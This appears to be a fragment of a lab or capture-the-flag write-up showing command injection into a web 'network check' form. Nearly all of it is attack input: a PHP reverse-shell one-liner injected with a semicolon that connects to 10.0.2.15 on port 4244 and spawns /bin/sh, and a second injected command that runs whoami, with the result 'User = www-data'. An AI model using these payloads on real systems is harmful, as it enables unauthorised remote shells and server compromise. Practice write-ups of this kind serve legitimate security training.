 Network check
; php -r '$sock=fsockopen("10.0.2.15",4244);exec("/bin/sh -i <&3 >&3 2>&3");'; #
Check target
Command: curl -I -s -L ; echo "User = "; whoami ; # | grep "HTTP/"
Result: User = www-data